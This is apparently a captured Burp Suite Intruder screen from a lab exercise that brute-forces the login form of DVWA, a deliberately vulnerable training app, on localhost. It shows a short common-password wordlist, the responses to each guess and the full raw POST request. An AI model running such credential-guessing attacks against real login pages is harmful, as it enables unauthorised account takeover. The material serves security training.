 4. Intruder attack of http://127.0.0.1
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response rec... Error Timeout Length Comment
0 302 7 455
1 admin 302 4 454
2 1234 302 4 454
3 password 302 5 455
4 user 302 3 454
5 admin1 302 2 455
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /dvwa/login.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 88
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-GB,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/login.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=fdf9bd2ef01e4990ac03674b56854a68; security=low
21 Connection: keep-alive
22
23 username=admin&password=password&Login=Login&user_token=03dd9be50b7f4d3c4387193e402e8d4e